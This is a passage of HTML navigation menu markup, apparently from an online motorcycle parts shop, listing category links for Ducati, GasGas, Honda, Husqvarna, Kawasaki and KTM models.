class="mm-menu-full mm-menu-a1" >Diavel 1260 S</a></li><li><a href="/c-155-hypermotard-796.html" class="mm-menu-full mm-menu-a1" >Hypermotard 796</a></li><li><a href="/c-156-hypermotard-821.html" class="mm-menu-full mm-menu-a1" >Hypermotard 821</a></li><li><a href="/c-157-hypermotard-821-sp.html" class="mm-menu-full mm-menu-a1" >Hypermotard 821 SP</a></li><li><a href="/c-158-hypermotard-939.html" class="mm-menu-full mm-menu-a1" >Hypermotard 939</a></li><li><a href="/c-159-hypermotard-939-sp.html" class="mm-menu-full mm-menu-a1" >Hypermotard 939 SP</a></li><li><a href="/c-160-hypermotard-1100-s.html" class="mm-menu-full mm-menu-a1" >Hypermotard 1100 S</a></li><li><a href="/c-161-hypermotard-1100-evo.html" class="mm-menu-full mm-menu-a1" >Hypermotard 1100 Evo</a></li><li><a href="/c-162-monster-620ie.html" class="mm-menu-full mm-menu-a1" >Monster 620ie</a></li><li><a href="/c-163-monster-620ie.html" class="mm-menu-full mm-menu-a1" >Monster 620ie</a></li><li><a href="/c-164-monster-695.html" class="mm-menu-full mm-menu-a1" >Monster 695</a></li><li><a href="/c-165-monster-696.html" class="mm-menu-full mm-menu-a1" >Monster 696</a></li><li><a href="/c-166-monster-796.html" class="mm-menu-full mm-menu-a1" >Monster 796</a></li><li><a href="/c-167-monster-797.html" class="mm-menu-full mm-menu-a1" >Monster 797</a></li><li><a href="/c-168-monster-821.html" class="mm-menu-full mm-menu-a1" >Monster 821</a></li><li><a href="/c-169-monster-1100.html" class="mm-menu-full mm-menu-a1" >Monster 1100</a></li><li><a href="/c-170-monster-1200-s.html" class="mm-menu-full mm-menu-a1" >Monster 1200/S</a></li><li><a href="/c-171-multistrada950-s.html" class="mm-menu-full mm-menu-a1" >Multistrada 950/S</a></li><li><a href="/c-172-multistrada1100.html" class="mm-menu-full mm-menu-a1" >Multistrada 1100</a></li><li><a href="/c-173-multistrada1200-s.html" class="mm-menu-full mm-menu-a1" >Multistrada 1200/S</a></li><li><a href="/c-174-multistrada-1200-enduro.html" class="mm-menu-full mm-menu-a1" >Multistrada 1200 Enduro</a></li><li><a href="/c-175-multistrada1260-s.html" class="mm-menu-full mm-menu-a1" >Multistrada 1260 S</a></li><li><a href="/c-176-multistrada1260-enduro.html" class="mm-menu-full mm-menu-a1" >Multistrada 1260 Enduro</a></li><li><a href="/c-177-panigale-899-.html" class="mm-menu-full mm-menu-a1" >Panigale 899 </a></li><li><a href="/c-178-panigale-959.html" class="mm-menu-full mm-menu-a1" >Panigale 959</a></li><li><a href="/c-179-panigale-959-corsa.html" class="mm-menu-full mm-menu-a1" >Panigale 959 Corsa</a></li><li><a href="/c-180-panigale-1199-s.html" class="mm-menu-full mm-menu-a1" >Panigale 1199 S</a></li><li><a href="/c-181-panigale-1299.html" class="mm-menu-full mm-menu-a1" >Panigale 1299</a></li><li><a href="/c-182-panigale-r.html" class="mm-menu-full mm-menu-a1" >Panigale R</a></li><li><a href="/c-183-panigale-v4r.html" class="mm-menu-full mm-menu-a1" >Panigale V4R</a></li><li><a href="/c-184-panigale-v4s.html" class="mm-menu-full mm-menu-a1" >Panigale V4S</a></li><li><a href="/c-185-s2r800.html" class="mm-menu-full mm-menu-a1" >S2R800</a></li><li><a href="/c-186-scrambler-1100-sport.html" class="mm-menu-full mm-menu-a1" >Scrambler 1100 Sport</a></li><li><a href="/c-187-scrambler-cafe-racer.html" class="mm-menu-full mm-menu-a1" >Scrambler Cafe Racer</a></li><li><a href="/c-188-scrambler-desert-sled.html" class="mm-menu-full mm-menu-a1" >Scrambler Desert Sled</a></li><li><a href="/c-189-scrambler-icon.html" class="mm-menu-full mm-menu-a1" >Scrambler İcon</a></li><li><a href="/c-190-scrambler-full-throttle.html" class="mm-menu-full mm-menu-a1" >Scrambler Full Throttle</a></li><li><a href="/c-191-scrambler-sixty2.html" class="mm-menu-full mm-menu-a1" >Scrambler Sixty2</a></li><li><a href="/c-192-scrambler-urban-enduro.html" class="mm-menu-full mm-menu-a1" >Scrambler Urban Enduro</a></li><li><a href="/c-193-streetfighter-848.html" class="mm-menu-full mm-menu-a1" >Streetfighter 848</a></li><li><a href="/c-194-streetfighter-s.html" class="mm-menu-full mm-menu-a1" >Streetfighter S</a></li><li><a href="/c-195-supersport.html" class="mm-menu-full mm-menu-a1" >Supersport</a></li><li><a href="/c-196-supersport-s.html" class="mm-menu-full mm-menu-a1" >Supersport S</a></li><li><a href="/c-687-desert-x.html" class="mm-menu-full mm-menu-a1" >Desert X</a></li><li><a href="/c-688-multistrada-v4-s-rally-pikes-peak-.html" class="mm-menu-full mm-menu-a1" >Multistrada V4 / S / Rally / Pikes Peak  </a></li></ul></li><li class="menu-level-3"><a href="/c-47-gasgas.html" class="mm-menu-full mm-menu-a1">GasGas</a></a><input type="checkbox" id="menu-kategori-2-47"  role="button"><label for="menu-kategori-2-47" class="menu-kategori"></label><ul><li><a href="/c-197-ec-250.html" class="mm-menu-full mm-menu-a1" >EC 250</a></li><li><a href="/c-198-ec-250-f.html" class="mm-menu-full mm-menu-a1" >EC 250 F</a></li><li><a href="/c-199-ec-racing-250.html" class="mm-menu-full mm-menu-a1" >Ec Racing 250</a></li><li><a href="/c-200-ec-six-days-250.html" class="mm-menu-full mm-menu-a1" >Ec Six Days 250</a></li><li><a href="/c-201-txt-pro-125.html" class="mm-menu-full mm-menu-a1" >TXT Pro 125</a></li><li><a href="/c-202-txt-pro-250.html" class="mm-menu-full mm-menu-a1" >TXT Pro 250</a></li></ul></li><li class="menu-level-3"><a href="/c-62-honda.html" class="mm-menu-full mm-menu-a1">Honda</a></a><input type="checkbox" id="menu-kategori-2-62"  role="button"><label for="menu-kategori-2-62" class="menu-kategori"></label><ul><li><a href="/c-534-cb-125.html" class="mm-menu-full mm-menu-a1" >CB 125</a></li><li><a href="/c-535-cb-125-ace.html" class="mm-menu-full mm-menu-a1" >CB 125 ACE</a></li><li><a href="/c-536-cb-125-f.html" class="mm-menu-full mm-menu-a1" >CB 125 F</a></li><li><a href="/c-537-cb-125-r.html" class="mm-menu-full mm-menu-a1" >CB 125 R</a></li><li><a href="/c-538-cb-1300.html" class="mm-menu-full mm-menu-a1" >CB 1300</a></li><li><a href="/c-539-cb-250.html" class="mm-menu-full mm-menu-a1" >CB 250</a></li><li><a href="/c-540-cb-250-r.html" class="mm-menu-full mm-menu-a1" >CB 250 R</a></li><li><a href="/c-541-cb-500.html" class="mm-menu-full mm-menu-a1" >CB 500</a></li><li><a href="/c-542-cb-500-f.html" class="mm-menu-full mm-menu-a1" >CB 500 F</a></li><li><a href="/c-543-cb-600-f-hornet.html" class="mm-menu-full mm-menu-a1" >CB 600 F Hornet</a></li><li><a href="/c-544-cb-650-f.html" class="mm-menu-full mm-menu-a1" >CB 650 F</a></li><li><a href="/c-545-cb-650-r.html" class="mm-menu-full mm-menu-a1" >CB 650 R</a></li><li><a href="/c-546-cb-900-hornet.html" class="mm-menu-full mm-menu-a1" >CB 900 Hornet</a></li><li><a href="/c-547-cb-1000-f.html" class="mm-menu-full mm-menu-a1" >CB 1000 F</a></li><li><a href="/c-548-cb-1100-.html" class="mm-menu-full mm-menu-a1" >CB 1100 </a></li><li><a href="/c-549-cbf-150.html" class="mm-menu-full mm-menu-a1" >CBF 150</a></li><li><a href="/c-550-cbf-250.html" class="mm-menu-full mm-menu-a1" >CBF 250</a></li><li><a href="/c-551-cbf-500.html" class="mm-menu-full mm-menu-a1" >CBF 500</a></li><li><a href="/c-552-cbf-600.html" class="mm-menu-full mm-menu-a1" >CBF 600</a></li><li><a href="/c-553-cbf-1000.html" class="mm-menu-full mm-menu-a1" >CBF 1000</a></li><li><a href="/c-554-cbr-125-r.html" class="mm-menu-full mm-menu-a1" >CBR 125 R</a></li><li><a href="/c-555-cbr-250-r.html" class="mm-menu-full mm-menu-a1" >CBR 250 R</a></li><li><a href="/c-556-cbr-500-r.html" class="mm-menu-full mm-menu-a1" >CBR 500 R</a></li><li><a href="/c-557-cbr-600-f.html" class="mm-menu-full mm-menu-a1" >CBR 600 F</a></li><li><a href="/c-558-cbr-600-fa.html" class="mm-menu-full mm-menu-a1" >CBR 600 FA</a></li><li><a href="/c-559-cbr-600-rr.html" class="mm-menu-full mm-menu-a1" >CBR 600 RR</a></li><li><a href="/c-560-cbr-650-f.html" class="mm-menu-full mm-menu-a1" >CBR 650 F</a></li><li><a href="/c-561-cbr-650-r.html" class="mm-menu-full mm-menu-a1" >CBR 650 R</a></li><li><a href="/c-562-cbr-900-rr.html" class="mm-menu-full mm-menu-a1" >CBR 900 RR</a></li><li><a href="/c-563-cbr-929-rr.html" class="mm-menu-full mm-menu-a1" >CBR 929 RR</a></li><li><a href="/c-564-cbr-954-rr.html" class="mm-menu-full mm-menu-a1" >CBR 954 RR</a></li><li><a href="/c-565-cbr-1000-rr.html" class="mm-menu-full mm-menu-a1" >CBR 1000 RR</a></li><li><a href="/c-566-cbr-1100-xx.html" class="mm-menu-full mm-menu-a1" >CBR 1100 XX</a></li><li><a href="/c-567-cbx-250-twister.html" class="mm-menu-full mm-menu-a1" >CBX 250 Twister</a></li><li><a href="/c-568-cbx-750.html" class="mm-menu-full mm-menu-a1" >CBX 750</a></li><li><a href="/c-569-cg-125.html" class="mm-menu-full mm-menu-a1" >CG 125</a></li><li><a href="/c-570-cgl-125.html" class="mm-menu-full mm-menu-a1" >CGL 125</a></li><li><a href="/c-571-cmx-250-rebel.html" class="mm-menu-full mm-menu-a1" >CMX 250 Rebel</a></li><li><a href="/c-572-cn-250-helix.html" class="mm-menu-full mm-menu-a1" >CN 250 Helix</a></li><li><a href="/c-573-cr-250.html" class="mm-menu-full mm-menu-a1" >CR 250</a></li><li><a href="/c-574-crf-150-r.html" class="mm-menu-full mm-menu-a1" >CRF 150 R</a></li><li><a href="/c-575-crf-250-r.html" class="mm-menu-full mm-menu-a1" >CRF 250 R</a></li><li><a href="/c-576-crf-250-l.html" class="mm-menu-full mm-menu-a1" >CRF 250 L</a></li><li><a href="/c-577-crf-250-rally.html" class="mm-menu-full mm-menu-a1" >CRF 250 Rally</a></li><li><a href="/c-578-crf-250-x.html" class="mm-menu-full mm-menu-a1" >CRF 250 X</a></li><li><a href="/c-579-crf-450-r.html" class="mm-menu-full mm-menu-a1" >CRF 450  R</a></li><li><a href="/c-580-crf-450-x.html" class="mm-menu-full mm-menu-a1" >CRF 450 X</a></li><li><a href="/c-581-crf-70-f.html" class="mm-menu-full mm-menu-a1" >CRF 70 F</a></li><li><a href="/c-582-crf-1000-l-africa-twin.html" class="mm-menu-full mm-menu-a1" >CRF 1000 L Africa Twin</a></li><li><a href="/c-583-crf-1000-l-africa-twin-dct.html" class="mm-menu-full mm-menu-a1" >CRF 1000 L Africa Twin DCT</a></li><li><a href="/c-584-crf-1000-l-africa-twin-adventure.html" class="mm-menu-full mm-menu-a1" >CRF 1000 L Africa Twin Adventure</a></li><li><a href="/c-585-ctx-1300.html" class="mm-menu-full mm-menu-a1" >CTX 1300</a></li><li><a href="/c-586-dn-01.html" class="mm-menu-full mm-menu-a1" >DN -01</a></li><li><a href="/c-587-dylan-150.html" class="mm-menu-full mm-menu-a1" >Dylan 150</a></li><li><a href="/c-588-fes-250-foresight.html" class="mm-menu-full mm-menu-a1" >FES 250 Foresight</a></li><li><a href="/c-589-fizy-125.html" class="mm-menu-full mm-menu-a1" >Fizy 125</a></li><li><a href="/c-590-fjs-400-silverwing.html" class="mm-menu-full mm-menu-a1" >FJS 400 Silverwing</a></li><li><a href="/c-591-fjs-600-silwerwing-abs.html" class="mm-menu-full mm-menu-a1" >FJS 600  Silwerwing ABS</a></li><li><a href="/c-592-goldwing-f-6-b.html" class="mm-menu-full mm-menu-a1" >Goldwing F 6 B</a></li><li><a href="/c-593-goldwing-gl-1500.html" class="mm-menu-full mm-menu-a1" >Goldwing GL 1500</a></li><li><a href="/c-594-goldwing-gl-1800.html" class="mm-menu-full mm-menu-a1" >Goldwing GL 1800</a></li><li><a href="/c-595-hawk.html" class="mm-menu-full mm-menu-a1" >Hawk</a></li><li><a href="/c-596-innova-125.html" class="mm-menu-full mm-menu-a1" >İnnova 125</a></li><li><a href="/c-597-kinetic-dx.html" class="mm-menu-full mm-menu-a1" >Kinetic DX</a></li><li><a href="/c-598-msx-125.html" class="mm-menu-full mm-menu-a1" >MSX 125</a></li><li><a href="/c-599-nc-700-dc-integra.html" class="mm-menu-full mm-menu-a1" >NC 700 DC İntegra</a></li><li><a href="/c-600-nc-700-x.html" class="mm-menu-full mm-menu-a1" >NC 700 X</a></li><li><a href="/c-601-nc-700-s.html" class="mm-menu-full mm-menu-a1" >NC 700 S</a></li><li><a href="/c-602-nc-750-d-integra.html" class="mm-menu-full mm-menu-a1" >NC 750 D İntegra</a></li><li><a href="/c-603-nc-750-x-cct.html" class="mm-menu-full mm-menu-a1" >NC 750 X / CCT</a></li><li><a href="/c-604-nc-750-s-dct.html" class="mm-menu-full mm-menu-a1" >NC 750 S / DCT</a></li><li><a href="/c-605-nss-250-forza.html" class="mm-menu-full mm-menu-a1" >NSS 250 Forza</a></li><li><a href="/c-606-nss-300-forza.html" class="mm-menu-full mm-menu-a1" >NSS 300 Forza</a></li><li><a href="/c-607-nt-700-v-deauville-abs.html" class="mm-menu-full mm-menu-a1" >NT 700 V Deauville ABS</a></li><li><a href="/c-608-nx-250.html" class="mm-menu-full mm-menu-a1" >NX 250</a></li><li><a href="/c-609-nx-4-falcon.html" class="mm-menu-full mm-menu-a1" >NX 4 Falcon</a></li><li><a href="/c-610-pcx.html" class="mm-menu-full mm-menu-a1" >PCX</a></li><li><a href="/c-611-pcx-150.html" class="mm-menu-full mm-menu-a1" >PCX 150</a></li><li><a href="/c-612-ps-150-i.html" class="mm-menu-full mm-menu-a1" >PS 150 İ</a></li><li><a href="/c-613-sh-150.html" class="mm-menu-full mm-menu-a1" >SH 150</a></li><li><a href="/c-614-sh-300.html" class="mm-menu-full mm-menu-a1" >SH 300</a></li><li><a href="/c-615-shadow-srx-90.html" class="mm-menu-full mm-menu-a1" >Shadow SRX 90</a></li><li><a href="/c-616-slr-650.html" class="mm-menu-full mm-menu-a1" >SLR 650</a></li><li><a href="/c-617-st-1100-pan-europan.html" class="mm-menu-full mm-menu-a1" >ST 1100 Pan Europan</a></li><li><a href="/c-618-st-1300-pan-europan.html" class="mm-menu-full mm-menu-a1" >ST 1300 Pan Europan</a></li><li><a href="/c-619-super-cup-c-125.html" class="mm-menu-full mm-menu-a1" >Super Cup C 125</a></li><li><a href="/c-620-sw-t-600.html" class="mm-menu-full mm-menu-a1" >SW T 600</a></li><li><a href="/c-621-sxr-50.html" class="mm-menu-full mm-menu-a1" >SXR 50</a></li><li><a href="/c-622-valkryie-f6c.html" class="mm-menu-full mm-menu-a1" >Valkryie F6C</a></li><li><a href="/c-623-vf-750-c-magna.html" class="mm-menu-full mm-menu-a1" >VF 750 C Magna</a></li><li><a href="/c-624-vf-1100-magna.html" class="mm-menu-full mm-menu-a1" >VF 1100 Magna</a></li><li><a href="/c-625-vfr-800.html" class="mm-menu-full mm-menu-a1" >VFR 800</a></li><li><a href="/c-626-vfr-800-x-crossrunner.html" class="mm-menu-full mm-menu-a1" >VFR 800 X Crossrunner</a></li><li><a href="/c-627-vfr-1200-x-crosstourer.html" class="mm-menu-full mm-menu-a1" >VFR 1200 X Crosstourer</a></li><li><a href="/c-628-vt-600-shadow.html" class="mm-menu-full mm-menu-a1" >VT 600 Shadow</a></li><li><a href="/c-629-vt-750-shadow.html" class="mm-menu-full mm-menu-a1" >VT 750 Shadow</a></li><li><a href="/c-630-vt-750-dc-blackwidow.html" class="mm-menu-full mm-menu-a1" >VT 750 DC BlackWidow</a></li><li><a href="/c-631-vt-800-shadow.html" class="mm-menu-full mm-menu-a1" >VT 800 Shadow</a></li><li><a href="/c-632-vtr-250.html" class="mm-menu-full mm-menu-a1" >VTR 250</a></li><li><a href="/c-633-vtx-1300.html" class="mm-menu-full mm-menu-a1" >VTX 1300</a></li><li><a href="/c-634-vtx-1800-c.html" class="mm-menu-full mm-menu-a1" >VTX 1800 C</a></li><li><a href="/c-635-x-adv.html" class="mm-menu-full mm-menu-a1" >X ADV</a></li><li><a href="/c-636-xl-185-s.html" class="mm-menu-full mm-menu-a1" >XL 185 S</a></li><li><a href="/c-637-xl-200.html" class="mm-menu-full mm-menu-a1" >XL 200</a></li><li><a href="/c-638-xl-600.html" class="mm-menu-full mm-menu-a1" >XL 600</a></li><li><a href="/c-639-xl-600-transalp.html" class="mm-menu-full mm-menu-a1" >XL 600 Transalp</a></li><li><a href="/c-640-xl-700-transalp.html" class="mm-menu-full mm-menu-a1" >XL 700 Transalp</a></li><li><a href="/c-641-xlr-125.html" class="mm-menu-full mm-menu-a1" >XLR 125</a></li><li><a href="/c-642-xl-1000-v-varadero.html" class="mm-menu-full mm-menu-a1" >XL 1000 V Varadero</a></li><li><a href="/c-643-xl-650-transalp-.html" class="mm-menu-full mm-menu-a1" >XL 650 Transalp </a></li><li><a href="/c-644-xr-600-r.html" class="mm-menu-full mm-menu-a1" >XR 600 R</a></li><li><a href="/c-645-xrv-750-africa-twin.html" class="mm-menu-full mm-menu-a1" >XRV  750 Africa Twin</a></li><li><a href="/c-681-crf-1100-l2-africa-twin-.html" class="mm-menu-full mm-menu-a1" >CRF 1100 L2 Africa Twin </a></li><li><a href="/c-682-crf-1100-l4-africa-twin-.html" class="mm-menu-full mm-menu-a1" >CRF 1100 L4 Africa Twin </a></li><li><a href="/c-683-transalp-750.html" class="mm-menu-full mm-menu-a1" >Transalp 750</a></li><li><a href="/c-684-nx-500.html" class="mm-menu-full mm-menu-a1" >NX 500</a></li><li><a href="/c-685-nt-1100.html" class="mm-menu-full mm-menu-a1" >NT 1100</a></li></ul></li><li class="menu-level-3"><a href="/c-49-husqvarna.html" class="mm-menu-full mm-menu-a1">Husqvarna</a></a><input type="checkbox" id="menu-kategori-2-49"  role="button"><label for="menu-kategori-2-49" class="menu-kategori"></label><ul><li><a href="/c-203-cr-125.html" class="mm-menu-full mm-menu-a1" >CR 125</a></li><li><a href="/c-204-fc-250.html" class="mm-menu-full mm-menu-a1" >FC 250</a></li><li><a href="/c-205-fe-250.html" class="mm-menu-full mm-menu-a1" >FE 250</a></li><li><a href="/c-206-fe-350.html" class="mm-menu-full mm-menu-a1" >FE 350</a></li><li><a href="/c-207-fe-501.html" class="mm-menu-full mm-menu-a1" >FE 501</a></li><li><a href="/c-208-sm-610.html" class="mm-menu-full mm-menu-a1" >SM 610</a></li><li><a href="/c-209-te-125.html" class="mm-menu-full mm-menu-a1" >TE 125</a></li><li><a href="/c-210-te-250-i.html" class="mm-menu-full mm-menu-a1" >TE 250 / İ</a></li><li><a href="/c-211-te-300.html" class="mm-menu-full mm-menu-a1" >TE 300</a></li><li><a href="/c-212-te-450.html" class="mm-menu-full mm-menu-a1" >TE 450</a></li><li><a href="/c-213-te-510.html" class="mm-menu-full mm-menu-a1" >TE 510</a></li><li><a href="/c-214-te-610.html" class="mm-menu-full mm-menu-a1" >TE 610</a></li><li><a href="/c-215-svarptilen-401.html" class="mm-menu-full mm-menu-a1" >Svarptilen 401</a></li><li><a href="/c-216-enduro-701.html" class="mm-menu-full mm-menu-a1" >Enduro 701</a></li><li><a href="/c-217-supermoto-701.html" class="mm-menu-full mm-menu-a1" >SuperMoto 701</a></li></ul></li><li class="menu-level-3"><a href="/c-50-kawasaki.html" class="mm-menu-full mm-menu-a1">Kawasaki</a></a><input type="checkbox" id="menu-kategori-2-50"  role="button"><label for="menu-kategori-2-50" class="menu-kategori"></label><ul><li><a href="/c-218-el-125.html" class="mm-menu-full mm-menu-a1" >EL 125</a></li><li><a href="/c-219-en-500.html" class="mm-menu-full mm-menu-a1" >EN 500</a></li><li><a href="/c-220-er-5.html" class="mm-menu-full mm-menu-a1" >ER 5</a></li><li><a href="/c-221-er-6-n.html" class="mm-menu-full mm-menu-a1" >ER 6 N</a></li><li><a href="/c-222-er-6-f.html" class="mm-menu-full mm-menu-a1" >ER 6 F</a></li><li><a href="/c-223-gpz-500.html" class="mm-menu-full mm-menu-a1" >GPZ 500</a></li><li><a href="/c-224-gtr-1400.html" class="mm-menu-full mm-menu-a1" >GTR 1400</a></li><li><a href="/c-225-j-300.html" class="mm-menu-full mm-menu-a1" >J 300</a></li><li><a href="/c-226-kle-500.html" class="mm-menu-full mm-menu-a1" >KLE 500</a></li><li><a href="/c-227-kle-650-versys.html" class="mm-menu-full mm-menu-a1" >KLE 650 Versys</a></li><li><a href="/c-228-klr-250.html" class="mm-menu-full mm-menu-a1" >KLR 250</a></li><li><a href="/c-229-klr-600.html" class="mm-menu-full mm-menu-a1" >KLR 600</a></li><li><a href="/c-230-klr-650.html" class="mm-menu-full mm-menu-a1" >KLR 650</a></li><li><a href="/c-231-klv-1000.html" class="mm-menu-full mm-menu-a1" >KLV 1000</a></li><li><a href="/c-232-klx-150-l.html" class="mm-menu-full mm-menu-a1" >KLX 150 L</a></li><li><a href="/c-233-klx-250.html" class="mm-menu-full mm-menu-a1" >KLX 250</a></li><li><a href="/c-234-klx-450-r.html" class="mm-menu-full mm-menu-a1" >KLX 450 R</a></li><li><a href="/c-235-klx-650.html" class="mm-menu-full mm-menu-a1" >KLX 650</a></li><li><a href="/c-236-klz-1000-versys.html" class="mm-menu-full mm-menu-a1" >KLZ 1000 Versys</a></li><li><a href="/c-237-kx-125.html" class="mm-menu-full mm-menu-a1" >KX 125</a></li><li><a href="/c-238-kx-250.html" class="mm-menu-full mm-menu-a1" >KX 250</a></li><li><a href="/c-239-kx-250-f.html" class="mm-menu-full mm-menu-a1" >KX 250 F</a></li><li><a href="/c-240-kx-450-f.html" class="mm-menu-full mm-menu-a1" >KX 450 F</a></li><li><a href="/c-241-kx-65.html" class="mm-menu-full mm-menu-a1" >KX 65</a></li><li><a href="/c-242-kx-85.html" class="mm-menu-full mm-menu-a1" >KX 85</a></li><li><a href="/c-243-ninja-250-r.html" class="mm-menu-full mm-menu-a1" >Ninja 250 R</a></li><li><a href="/c-244-ninja-250-sl.html" class="mm-menu-full mm-menu-a1" >Ninja 250 SL</a></li><li><a href="/c-245-ninja-300.html" class="mm-menu-full mm-menu-a1" >Ninja 300</a></li><li><a href="/c-246-ninja-400.html" class="mm-menu-full mm-menu-a1" >Ninja 400</a></li><li><a href="/c-247-ninja-650.html" class="mm-menu-full mm-menu-a1" >Ninja 650</a></li><li><a href="/c-248-ninja-650-krt.html" class="mm-menu-full mm-menu-a1" >Ninja 650 KRT</a></li><li><a href="/c-249-ninja-zx-6-r.html" class="mm-menu-full mm-menu-a1" >Ninja ZX 6 R</a></li><li><a href="/c-250-ninja-zx-10-r.html" class="mm-menu-full mm-menu-a1" >Ninja ZX 10 R</a></li><li><a href="/c-251-ninja-h2.html" class="mm-menu-full mm-menu-a1" >Ninja H2</a></li><li><a href="/c-252-ninja-h2sx.html" class="mm-menu-full mm-menu-a1" >Ninja H2SX</a></li><li><a href="/c-253-versys-300-x.html" class="mm-menu-full mm-menu-a1" >Versys 300 X</a></li><li><a href="/c-254-vn-750-vulcan.html" class="mm-menu-full mm-menu-a1" >VN 750 Vulcan</a></li><li><a href="/c-255-vn-800-classic.html" class="mm-menu-full mm-menu-a1" >VN 800 Classic</a></li><li><a href="/c-256-vn-800-drifter.html" class="mm-menu-full mm-menu-a1" >VN 800 Drifter</a></li><li><a href="/c-257-vn-800-sport.html" class="mm-menu-full mm-menu-a1" >VN 800 Sport</a></li><li><a href="/c-258-vn-800-vulcan.html" class="mm-menu-full mm-menu-a1" >VN 800 Vulcan</a></li><li><a href="/c-259-vn-900.html" class="mm-menu-full mm-menu-a1" >VN 900</a></li><li><a href="/c-260-vn-1500.html" class="mm-menu-full mm-menu-a1" >VN 1500</a></li><li><a href="/c-261-vn-1500-drifter.html" class="mm-menu-full mm-menu-a1" >VN 1500 Drifter</a></li><li><a href="/c-262-vn-1600.html" class="mm-menu-full mm-menu-a1" >VN 1600</a></li><li><a href="/c-263-vn-1700-nomad.html" class="mm-menu-full mm-menu-a1" >VN 1700 Nomad</a></li><li><a href="/c-264-vn-1700-vulcan.html" class="mm-menu-full mm-menu-a1" >VN 1700 Vulcan</a></li><li><a href="/c-265-vulcan-s.html" class="mm-menu-full mm-menu-a1" >Vulcan S</a></li><li><a href="/c-266-w800.html" class="mm-menu-full mm-menu-a1" >W800</a></li><li><a href="/c-267-z-250-sl.html" class="mm-menu-full mm-menu-a1" >Z 250 SL</a></li><li><a href="/c-268-z-300.html" class="mm-menu-full mm-menu-a1" >Z 300</a></li><li><a href="/c-269-z-650.html" class="mm-menu-full mm-menu-a1" >Z 650</a></li><li><a href="/c-270-z-750-s.html" class="mm-menu-full mm-menu-a1" >Z 750 / S</a></li><li><a href="/c-271-z-800.html" class="mm-menu-full mm-menu-a1" >Z 800</a></li><li><a href="/c-272-z-900.html" class="mm-menu-full mm-menu-a1" >Z 900</a></li><li><a href="/c-273-z-1000.html" class="mm-menu-full mm-menu-a1" >Z 1000</a></li><li><a href="/c-274-z-1000-sx.html" class="mm-menu-full mm-menu-a1" >Z 1000 SX</a></li><li><a href="/c-275-z-7-r.html" class="mm-menu-full mm-menu-a1" >Z 7 R</a></li><li><a href="/c-276-z-9-r.html" class="mm-menu-full mm-menu-a1" >Z 9 R</a></li><li><a href="/c-277-z-12-r.html" class="mm-menu-full mm-menu-a1" >Z 12 R</a></li><li><a href="/c-278-zxr-750.html" class="mm-menu-full mm-menu-a1" >ZXR 750</a></li><li><a href="/c-279-zzr-600.html" class="mm-menu-full mm-menu-a1" >ZZR 600</a></li><li><a href="/c-280-zzr-1100.html" class="mm-menu-full mm-menu-a1" >ZZR 1100</a></li><li><a href="/c-281-zzr-1200.html" class="mm-menu-full mm-menu-a1" >ZZR 1200</a></li><li><a href="/c-282-zzr-1400-abs.html" class="mm-menu-full mm-menu-a1" >ZZR 1400 ABS</a></li><li><a href="/c-678-versys-650.html" class="mm-menu-full mm-menu-a1" >Versys 650</a></li><li><a href="/c-679-versys-1000-se.html" class="mm-menu-full mm-menu-a1" >Versys 1000 SE</a></li><li><a href="/c-680-versys-1000.html" class="mm-menu-full mm-menu-a1" >Versys 1000</a></li></ul></li><li class="menu-level-3"><a href="/c-51-ktm.html" class="mm-menu-full mm-menu-a1">KTM</a></a><input type="checkbox" id="menu-kategori-2-51"  role="button"><label for="menu-kategori-2-51" class="menu-kategori"></label><ul><li><a href="/c-283-50-sx.html" class="mm-menu-full mm-menu-a1" >50 SX</a></li><li><a href="/c-284-65-sx.html" class="mm-menu-full mm-menu-a1" >65 SX</a></li><li><a href="/c-285-85-sx.html" class="mm-menu-full mm-menu-a1" >85 SX</a></li><li><a href="/c-286-125-duke.html" class="mm-menu-full mm-menu-a1" >125 Duke</a></li><li><a href="/c-287-125-lc2.html" class="mm-menu-full mm-menu-a1" >125 LC2</a></li><li><a href="/c-288-125-exc.html" class="mm-menu-full mm-menu-a1" >125 EXC</a></li><li><a href="/c-289-125-rc.html" class="mm-menu-full mm-menu-a1" >125 RC</a></li><li><a href="/c-290-125-sx.html" class="mm-menu-full mm-menu-a1" >125 SX</a></li><li><a href="/c-291-200-duke-abs.html" class="mm-menu-full mm-menu-a1" >200 Duke/ABS</a></li><li><a href="/c-292-200-rc.html" class="mm-menu-full mm-menu-a1" >200 RC</a></li><li><a href="/c-293-250-duke-abs.html" class="mm-menu-full mm-menu-a1" >250 Duke ABS</a></li><li><a href="/c-294-250-exc-six-days.html" class="mm-menu-full mm-menu-a1" >250 EXC / Six Days</a></li><li><a href="/c-295-250-exc-f-six-days.html" class="mm-menu-full mm-menu-a1" >250 EXC-F /Six Days</a></li><li><a href="/c-296-250-rc-abs.html" class="mm-menu-full mm-menu-a1" >250 RC ABS</a></li><li><a href="/c-297-250-sxf.html" class="mm-menu-full mm-menu-a1" >250 SXF</a></li><li><a href="/c-298-300-ecx-six-days.html" class="mm-menu-full mm-menu-a1" >300 ECX /Six Days</a></li><li><a href="/c-299-350-ecx-f-six-days.html" class="mm-menu-full mm-menu-a1" >350 ECX-F /Six Days</a></li><li><a href="/c-300-350-sxf.html" class="mm-menu-full mm-menu-a1" >350 SXF</a></li><li><a href="/c-301-390-duke.html" class="mm-menu-full mm-menu-a1" >390 Duke</a></li><li><a href="/c-302-390-rc.html" class="mm-menu-full mm-menu-a1" >390 RC</a></li><li><a href="/c-303-400-lc4.html" class="mm-menu-full mm-menu-a1" >400 LC4</a></li><li><a href="/c-304-450-exc.html" class="mm-menu-full mm-menu-a1" >450 EXC</a></li><li><a href="/c-305-450-exc-f-six-days.html" class="mm-menu-full mm-menu-a1" >450 EXC-F Six Days</a></li><li><a href="/c-306-450-smr.html" class="mm-menu-full mm-menu-a1" >450 SMR</a></li><li><a href="/c-307-450-sxf.html" class="mm-menu-full mm-menu-a1" >450 SXF</a></li><li><a href="/c-308-500-exc-f-six-days.html" class="mm-menu-full mm-menu-a1" >500 EXC-F Six Days</a></li><li><a href="/c-309-520-exc.html" class="mm-menu-full mm-menu-a1" >520 EXC</a></li><li><a href="/c-310-525-exc.html" class="mm-menu-full mm-menu-a1" >525 EXC</a></li><li><a href="/c-311-530-exc.html" class="mm-menu-full mm-menu-a1" >530 EXC</a></li><li><a href="/c-312-620-lc4.html" class="mm-menu-full mm-menu-a1" >620 LC4</a></li><li><a href="/c-313-640-adventure.html" class="mm-menu-full mm-menu-a1" >640 Adventure</a></li><li><a href="/c-314-640-duke-.html" class="mm-menu-full mm-menu-a1" >640 Duke </a></li><li><a href="/c-315-640-lc4.html" class="mm-menu-full mm-menu-a1" >640 LC4</a></li><li><a href="/c-316-690-duke-r.html" class="mm-menu-full mm-menu-a1" >690  Duke / 